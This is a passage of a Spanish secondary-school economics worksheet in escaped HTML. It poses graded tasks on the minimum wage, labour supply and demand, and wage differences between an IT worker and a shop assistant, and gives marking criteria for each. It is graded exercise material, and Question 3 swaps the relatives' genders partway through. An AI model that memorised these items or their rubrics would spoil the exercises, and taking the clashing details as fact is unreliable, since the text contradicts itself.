font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu amiga Laura va a empezar a trabajar en una cafetería y te pregunta qué significa todo esto: por qué existe un salario mínimo, si le beneficia siempre, y si puede afectar a la cantidad de trabajadores que se contratan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la intervención del Estado\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ECon tus palabras, explica por qué el Estado fija un salario mínimo y qué objetivo principal persigue con esa medida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Efectos sobre oferta y demanda de trabajo\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComprueba qué ocurre en este sector concreto si el Estado fija un SMI por encima del salario de equilibrio (950 €):\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que la gente quiere ofrecer?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que las cafeterías quieren demandar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Relaciona la respuesta con el modelo de equilibrio del mercado de trabajo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Beneficios y riesgos para Laura\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas explicando a Laura:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué aspectos la existencia de SMI puede beneficiarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué riesgos puede haber para la contratación en determinados sectores (pequeñas empresas, zonas con baja demanda…).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente el papel del Estado fijando SMI y otras normas laborales como parte de las “imperfecciones” del mercado de trabajo.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERelaciona de forma adecuada un SMI por encima del equilibrio con un aumento de la oferta de trabajo y una posible reducción de la demanda de trabajo (exceso de oferta = desempleo potencial).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnálisis equilibrado, con al menos un beneficio y un riesgo razonados para la trabajadora.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso correcto de vocabulario (salario mínimo, salario de equilibrio, oferta, demanda, protección laboral).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 3. “¿Por qué tu prima informática cobra más que tu tío dependiente de tienda?”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una comida familiar sale el tema de los salarios. Tu tío trabaja como dependiente en una tienda de ropa de un centro comercial y cobra alrededor de 1.500 € al mes. Tu prima mayor, que ha estudiado Ingeniería Informática, está trabajando en una empresa tecnológica y cobra 2.700 € al mes. Ambos trabajan a jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlguien dice: “No es justo, trabajan las mismas horas”. Otra persona responde: “Es que los informáticos ahora están muy demandados y hay menos”. Tú recuerdas que en el material de clase se explicaba que, a diferencia de los tomates,\u0026nbsp;\u003Cb\u003Elos trabajadores no son homogéneos\u003C\/b\u003E: tienen diferentes niveles de formación, experiencia, responsabilidad, riesgo, productividad, etc., y por eso los salarios pueden ser distintos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Factores que explican la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro factores\u003C\/b\u003E\u0026nbsp;que pueden explicar por qué el salario de tu primo informático es mayor que el de tu tía dependienta y explica brevemente cada uno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Es siempre “justa” cualquier diferencia?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas valorando si, en tu opinión, todas las diferencias salariales están justificadas por estos factores o si hay casos en los que se producen desigualdades que no te parecen razonables (por ejemplo, brecha salarial de género, infravaloración de trabajos de cuidados, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Como orientador u orientadora\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que estás en una charla de orientación profesional para alumnado de 4.º de ESO. Explica en 6-8 líneas cómo usarías el ejemplo de tu primo y tu tía para ayudarles a entender que:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- No todos los trabajos se pagan igual.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Es importante pensar en la formación, la demanda del mercado y también en las propias preferencias y valores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y explica con acierto varios factores que hacen que los trabajadores no sean homogéneos y que influyen en el salario.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuestra una reflexión crítica sobre cuándo una diferencia salarial puede parecer razonable y cuándo puede esconder desigualdades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa explicación al alumnado de 4.º ESO es clara, adaptada y conecta bien decisiones formativas, mercado de trabajo y proyecto vital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Mercado de trabajo perfecto vs. mercado de trabajo real”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: 